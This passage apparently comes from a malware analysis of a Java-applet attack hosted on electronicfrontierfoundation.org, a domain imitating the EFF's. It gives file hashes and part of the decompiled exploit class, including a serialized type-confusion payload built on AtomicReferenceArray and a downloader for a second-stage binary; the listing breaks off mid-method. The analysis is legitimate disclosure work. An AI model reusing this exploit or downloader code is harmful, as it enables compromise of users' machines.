payload is received, the URL is disabled and will no longer deliver malware (presumably to make life harder for malware analysts). The attacker, now able to run any code on the user's machine due to the Java exploit, downloads a second payload, which is a binary program to be executed on the target's computer.
We were able to recover the following samples of the malicious Java code from electronicfrontierfoundation.org.
| Filename | MD5 Sum | SHA1 Sum |
| --- | --- | --- |
| App.class | 0c345969a5974e8b1ec6a5e23b2cf777 | 95dc765700f5af406883d07f165011d2ff8dd0fb |
| Go.class | 25833224c2cb8050b90786d45f29160c | df5f038d78f5934bd79d235b4d257bba33e6b3 |
38 public class App
39 extends Applet
40 implements ObjectStreamConstants {
41     static Help[] array = new Help[]{null};
42     private static final int BUFFER_SIZE = 4096;
43
44
45     // HERE BE OH-DAYZ
46     static final Object[] _DATA = new Object[]{-21267, 5, Byte.valueOf(115), Byte.valueOf(114), AtomicReferenceArray.class.getName(),
   -6209656149925076980L, Byte.valueOf(2), 1, Byte.valueOf(91), "array", Byte.valueOf(116), "[Ljava/lang/Object;", Byte.valueOf(120), Byte.valueOf
   (114), "pkg.None2", 9996, Byte.valueOf(2), 1, Byte.valueOf(73), "i", Byte.valueOf(120), Byte.valueOf(114), "pkg.None", 999, Byte.valueOf(2), 1,
   Byte.valueOf(76), "notimportant", Byte.valueOf(116), "LPhantomSuper;", Byte.valueOf(120), Byte.valueOf(112), Byte.valueOf(115), Byte.valueOf(114),
   PhantomSuper.class.getName(), 1111, Byte.valueOf(2), 0, Byte.valueOf(120), Byte.valueOf(112), 1094795585, Byte.valueOf(117), Byte.valueOf(114),
   new Serializable[0].getClass().getName(), 5475560301672258359L, Byte.valueOf(2), 0, Byte.valueOf(120), Byte.valueOf(112), 2, Byte.valueOf(113),
   8257543, Byte.valueOf(115), Byte.valueOf(114), ArrayReplace.class.getName(), 666, Byte.valueOf(2), 1, Byte.valueOf(76), "ara", Byte.valueOf(116),
   "Ljava/util/concurrent.atomic.AtomicReferenceArray;", Byte.valueOf(120), Byte.valueOf(112), Byte.valueOf(113), 8257541, Byte.valueOf(120)};
47
48
49
50     static boolean allowSetRefCall = false;
51     static boolean block = true;
52     static ObjectInputStream ois = null;
53     static AtomicReferenceArray ara = null;
54
55     //Simple file downloader method
56     public static void downloadFile(String fileURL, String saveDir) throws IOException {
57         URL url = new URL(fileURL);
58         HttpURLConnection httpConn = (HttpURLConnection)url.openConnection();
59         int responseCode = httpConn.getResponseCode();
60         if (responseCode == 200) {
61             String fileName = "";
62             String disposition = httpConn.getHeaderField("Content-Disposition");
63             String contentType = httpConn.getContentType();
64             int contentLength = httpConn.getContentLength(); if (disposition != null) {
65                 int index = disposition.indexOf("filename=");
66                 if (index > 0) {
67                     fileName = disposition.substring(index + 10, disposition.length() - 1);
68                 }
69             } else {
70                 fileName = fileURL.substring(fileURL.lastIndexOf("/") + 1, fileURL.length());
71             }
72             System.out.println("Content-Type = " + contentType);
The decompiled Java for App.class
2/9